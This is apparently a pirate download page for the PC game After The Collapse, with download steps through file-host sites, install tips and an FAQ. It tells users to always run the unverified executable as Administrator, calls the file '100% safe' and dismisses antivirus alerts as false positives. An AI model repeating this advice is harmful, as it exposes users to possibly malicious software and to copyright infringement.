Game Summary
After The Collapse is a base building game set in a post-apocalyptic world featuring urban environments. Your task is to manage a band of survivors and protect them against raiders, mutants and environmental threats. To do so, you’ll have to build a base, discover new technologies, and scavenge for resources. The game’s most unique features are the ability to manage very large bases with dozen of survivors, the ability to dig and build through several underground layers, and the interactive world map where you can launch expeditions, capture buildings, deal with other factions and complete quests. Thanks to its urban and semi-urban environments, After The Collapse has a strong focus on scavenging, repairing and reusing existing structures and technologies. You will send scouts to explore the ruined city, repair and maintain outposts while trading with other factions to survive. Contrary to many games in the same genre, After The Collapse, on top of being a base-builder, allows you to interact with the world outside of your own base. You can send expeditions to loot off-map buildings and to take control of production centers. Other factions have the same goals as you, and your paths will inevitably cross. You’ll also come across special events and quests altering your experience.

Step-by-Step Guide to Running After the Collapse on PC
- Access the Link: Click the button below to go to Crolinks. Wait 5 seconds for the link to generate, then proceed to UploadHaven.
- Start the Process: On the UploadHaven page, wait 15 seconds and then click the grey "Free Download" button.
- Extract the Files: After the file finishes downloading, right-click the
.zipfile and select "Extract to After the Collapse". (You’ll need WinRAR for this step.) - Run the Game: Open the extracted folder, right-click the
.exefile, and select "Run as Administrator." - Enjoy: Always run the game as Administrator to prevent any saving issues.
After the Collapse (v1.0.0.2697)
Size: 673.59 MB
Tips for a Smooth Download and Installation
- ✅ Boost Your Speeds: Use FDM for faster and more stable downloads.
- ✅ Troubleshooting Help: Check out our FAQ page for solutions to common issues.
- ✅ Avoid DLL & DirectX Errors: Install everything inside the
_RedistorCommonRedistfolder. If errors persist, download and install:
🔹 All-in-One VC Redist package (Fixes missing DLLs)
🔹 DirectX End-User Runtime (Fixes DirectX errors) - ✅ Optimize Game Performance: Ensure your GPU drivers are up to date:
🔹 NVIDIA Drivers
🔹 AMD Drivers - ✅ Find More Fixes & Tweaks: Search the game on PCGamingWiki for additional bug fixes, mods, and optimizations.
FAQ – Frequently Asked Questions
- ❓ ️Is this safe to download? 100% safe—every game is checked before uploading.
- 🍎 Can I play this on Mac? No, this version is only for Windows PC.
- 🎮 Does this include DLCs? Some versions come with DLCs—check the title.
- 💾 Why is my antivirus flagging it? Some games trigger false positives, but they are safe.
PC Specs & Requirements
| Component | Details |
|---|---|
| Windows 7 (64 bit) | |
| Dual Core 2Ghz | |
| 4 GB RAM | |
| DirectX 9 compatible GPU with 512MB VRAM | |
| Version 9.0c | |
| 2 GB available space |